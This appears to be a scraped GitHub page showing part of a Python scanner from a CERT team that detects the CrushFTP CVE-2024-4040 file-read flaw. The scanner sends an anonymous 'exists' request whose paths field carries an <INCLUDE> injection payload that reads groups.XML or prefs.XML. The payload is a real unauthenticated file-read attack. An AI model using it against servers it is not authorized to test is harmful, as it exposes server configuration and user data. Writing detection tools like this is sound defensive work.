 https://github.com/airbus-cert/CVE-2024-4040/blob/main/scan_host.py
3
Files
main
Go to file
README.md
scan_host.py
scan_logs.py
CVE-2024-4040 / scan_host.py
Top
Code Blame 90 lines (68 loc) · 2.4 KB
Raw
8 class CrushClient(object):
33 def post(self, subdir, data):
43 r = self.post("/WebInterface/function/", d)
44 return r
45
46 def login(self, username, password):
47 r = self.cmd("login", {"username": username, "password": password})
48 c = r.cookies.get_dict()
49 if "CrushAuth" not in c:
50 raise ValueError("CrushAuth cookie not found (invalid credentials?)")
51
52 self.token = c["CrushAuth"]
53
54 def login_anonymous(self):
55 r = requests.get(self.base + "/WebInterface/")
56 c = r.cookies.get_dict()
57 if "CrushAuth" not in c:
58 raise ValueError("CrushAuth cookie not found (no anonymous access?)")
59
60 self.token = c["CrushAuth"]
61
62
63 def main():
64 parser = argparse.ArgumentParser(description="Scan a target for CrushFTP File Read vulnerability")
65 parser.add_argument("target", type=str, help="URL to target (example: http://127.0.0.1:9090)")
66 args = parser.parse_args()
67
68 c = CrushClient(args.target)
69 try:
70 c.login_anonymous()
71 except ValueError:
72 print("Not vulnerable")
73 return 0
74
75 r = c.cmd("exists", {"paths": "<INCLUDE>users/MainUsers/groups.XML</INCLUDE>"})
76 if "<groups" in r.text:
77 print("Vulnerable")
78 return 1
79
80 r = c.cmd("exists", {"paths": "<INCLUDE>prefs.XML</INCLUDE>"})
81 if "<server_prefs" in r.text:
82 print("Vulnerable")
83 return 1
Symbols
Find definitions and references for functions and other
in this file by clicking a symbol below or in the code.
Filter symbols
class CrushClient
func __init__
func current_auth
func headers
func get
func post
func cmd
func login
func login_anonymous
func main